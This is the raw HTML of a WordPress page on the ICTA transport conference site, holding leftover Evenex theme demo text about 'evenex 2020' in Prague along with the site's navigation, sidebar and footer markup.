<link rel="https://api.w.org/" href="https://ictatransportprofessionals.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ictatransportprofessionals.org/wp-json/wp/v2/elementskit-content/1600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ictatransportprofessionals.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://ictatransportprofessionals.org/elementskit-content/dynamic-content-widget-c18d82f-1/" />
<link rel='shortlink' href='https://ictatransportprofessionals.org/?p=1600' />
<link rel="alternate" type="application/json+oembed" href="https://ictatransportprofessionals.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fictatransportprofessionals.org%2Felementskit-content%2Fdynamic-content-widget-c18d82f-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ictatransportprofessionals.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fictatransportprofessionals.org%2Felementskit-content%2Fdynamic-content-widget-c18d82f-1%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="robots" content="noindex,nofollow" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-270x270.png" />
</head>

<body class="elementskit_content-template-default single single-elementskit_content postid-1600 check sidebar-active elementor-default elementor-kit-12 elementor-page elementor-page-1600">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="8946" class="elementor elementor-8946">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed87b7 xs_sticky_border_shadow elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed87b7" data-element_type="section" data-settings="{&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-199f2ae" data-id="199f2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3276f1 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="a3276f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="440" height="88" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png" class="attachment-large size-large wp-image-11494" alt="" srcset="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png 440w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue-300x60.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-9654161 elementor-widget__width-auto xs_main_home_header elementor-widget elementor-widget-ekit-nav-menu" data-id="9654161" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-11" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-11090" class="d-none menu-item menu-item-type-post_type menu-item-object-page menu-item-11090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/main-home/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-8239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8239 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11663 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/about-us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/past-conferences/" class=" dropdown-item">Past Conferences</a></ul>
</li>
<li id="menu-item-11904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11904 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Agenda</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/venue/" class="ekit-menu-nav-link">Venue</a></li>
<li id="menu-item-11633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11633 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/call-for-papers-icta-2026/" class="ekit-menu-nav-link">Call for Papers</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://ictatransportprofessionals.org" target="" rel=""><img src="https://demo.xpeedstudio.com/evenex/home-main/wp-content/uploads/sites/12/2020/12/main-logo.png" title="main-logo" alt="main-logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-51fc162 elementor-align-left elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-button" data-id="51fc162" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://www.eventbrite.com/e/11th-international-conference-on-sustainable-transportation-in-africa-icta-tickets-1641585017979" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-ticket-alt"></i>Get Tickets				</a>
					</div>
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
<section class="xs-banner banner-single banner-bg" style="background-image: url(https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/images/banner/bg_banner.png)">
    <div class="container">
        <div class="d-flex align-items-center banner-area">
            <div class="row">
                <div class="col-12">
                    <h1 class="xs-jumbotron-title" style="color: #ffffff">
                        dynamic-content-widget-c18d82f-1                    </h1>
                </div>
            </div>
        </div>
            </div>
</section><div id="main-content" class="main-container blog-single sidebar-active"  role="main">
    <div class="container">
        <div class="row">
                    <div class="col-lg-8 col-md-12 mx-auto">
									<article id="post-1600" class="post-content post-single post-1600 elementskit_content type-elementskit_content status-publish hentry">
						
	<div class="post-body clearfix">

		<!-- Article header -->
		<header class="entry-header clearfix">
				<div class="post-meta">
		<span class="post-author"><i class="far fa-user-circle"></i> <a href="https://ictatransportprofessionals.org/author/admin/">admin</a></span>			<span class="post-comment"><i class="far fa-comment-alt"></i><a href="#commentform" class="comments-link">0 Comment </a></span>
				</div>
		</header><!-- header end -->

		<!-- Article content -->
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="1600" class="elementor elementor-1600">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-68c0234b elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68c0234b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36de9e71" data-id="36de9e71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53ad687a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="53ad687a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img decoding="async" width="150" height="150" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/01/home-1-counter-overview-bg.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h2 class="elementskit-info-box-title">
                    #Featured                </h2>
                        		  	<p>Why should attend
evenex 2020</p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-77507775 elementor-widget elementor-widget-text-editor" data-id="77507775" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In the year of 2020, Prague has been in the top area of comprehensive digital commercialization, and faceds the top area world’s most eagers transformation business digitization</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
               </div> <!-- end entry-content -->
      <span class="single_post_hr_line"></span>
      <div class="post-footer clearfix">
               </div> <!-- .entry-footer -->
   </div> <!-- end post-body -->
              </article>

						<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://ictatransportprofessionals.org/elementskit-content/dynamic-content-widget-5db0fbb-1/" class="post-navigation-item">
					<i class="fas fa-chevron-left"></i>
					<div class="media-body">
						<span>Previous post</span>
						<h3>dynamic-content-widget-5db0fbb-1</h3>
					</div>
				</a>
					</div>
		<div class="post-next">
							<a href="https://ictatransportprofessionals.org/elementskit-content/dynamic-content-widget-c18d82f-2/" class="post-navigation-item">
					<div class="media-body">
						<span>Next post</span>
						<h3>dynamic-content-widget-c18d82f-2</h3>
					</div>
					<i class="fas fa-chevron-right"></i>
				</a>
					</div>
	</nav>
                <div class="author-box solid-bg">
    <div class="author-img">
       <img alt='' src='https://secure.gravatar.com/avatar/e2a985c2c98e0019acbf560250c2646b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2a985c2c98e0019acbf560250c2646b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    </div>
    <div class="author-info">
        <h3 class="post_author_title">
            admin                        <a class="author-url" href="http://ictatransportprofessionals.org">(Website)</a>
                    </h3>
        <p class="post_author_role">
        administrator        </p>
             </div>
</div> <!-- Author box end -->
               
				            </div> <!-- .col-md-8 -->
            

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ictatransportprofessionals.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/uncategorized/hello-world/">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-3/">Attracting more than 2,600 global</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-2/">The most promising new influential</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-1/">70,000 people will come to Web</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ictatransportprofessionals.org/technology/many-of-those-products-offer-the-potential-not-just-to-move-your-duplicate-1/">Our evaluation services focus on providing actionable</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ictatransportprofessionals.org/2022/10/'>October 2022</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/12/'>December 2020</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/11/'>November 2020</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://ictatransportprofessionals.org/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ictatransportprofessionals.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ictatransportprofessionals.org/category/workshop/">Workshop</a>
</li>
</ul></div></div></div><div id="search-1" class="widget widget_search">
        <form  method="get" action="https://ictatransportprofessionals.org/" class="evenex-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <div class="input-group-append">
                    <button class="input-group-text search-button"><i class="fas fa-search"></i></button>
                </div>
            </div>
        </form></div>
		<div id="recent-posts-1" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://ictatransportprofessionals.org/uncategorized/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-3/">Attracting more than 2,600 global</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-2/">The most promising new influential</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/our-evaluation-services-focus-on-providing-actionable-duplicate-1/">70,000 people will come to Web</a>
									</li>
											<li>
					<a href="https://ictatransportprofessionals.org/technology/many-of-those-products-offer-the-potential-not-just-to-move-your-duplicate-1/">Our evaluation services focus on providing actionable</a>
									</li>
					</ul>

		</div><div id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://ictatransportprofessionals.org/2022/10/'>October 2022</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/12/'>December 2020</a></li>
	<li><a href='https://ictatransportprofessionals.org/2020/11/'>November 2020</a></li>
			</ul>

			</div><div id="categories-1" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://ictatransportprofessionals.org/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ictatransportprofessionals.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ictatransportprofessionals.org/category/workshop/">Workshop</a>
</li>
			</ul>

			</div><div id="meta-1" class="widget widget_meta"><h5 class="widget-title">Meta</h5>
		<ul>
						<li><a href="https://ictatransportprofessionals.org/wp-login.php">Log in</a></li>
			<li><a href="https://ictatransportprofessionals.org/feed/">Entries feed</a></li>
			<li><a href="https://ictatransportprofessionals.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->



        </div> <!-- .row -->
            </div> <!-- .container -->
</div> <!--#main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="9075" class="elementor elementor-9075">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-87fe52a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="87fe52a" data-element_type="section" data-settings="{&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;d9b159d&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_01.png&quot;,&quot;id&quot;:9219,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;parallax_speed&quot;:40,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;fdee576&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_03.png&quot;,&quot;id&quot;:9220,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:132,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:334,&quot;sizes&quot;:[]},&quot;parallax_speed&quot;:80,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;3f7aa0a&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_02.png&quot;,&quot;id&quot;:9224,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:179,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-left-right&quot;,&quot;animation_speed&quot;:20,&quot;animation_direction&quot;:&quot;reverse&quot;,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;efee868&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_04.png&quot;,&quot;id&quot;:9228,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:95,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:411,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-bounce&quot;,&quot;animation_speed&quot;:10,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;ea27004&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_05.png&quot;,&quot;id&quot;:9236,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:76,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:455,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-rotate&quot;,&quot;animation_speed&quot;:20,&quot;zindex&quot;:-1,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f71ae0" data-id="6f71ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c630645 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="c630645" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcab2b8" data-id="bcab2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56bacf4 elementor-widget elementor-widget-image" data-id="56bacf4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/evenex/home-main/">
